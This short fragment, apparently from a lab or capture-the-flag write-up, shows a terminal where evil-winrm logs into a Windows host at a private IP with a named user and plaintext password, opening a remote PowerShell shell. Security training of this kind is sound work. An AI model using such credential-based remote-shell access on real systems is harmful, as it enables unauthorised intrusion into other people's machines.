 └─$ evil-winrm -u marcos.pereira -p 'p@ssword123_!@AB' -i 172.31.28.192
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\marcos.pereira\Documents>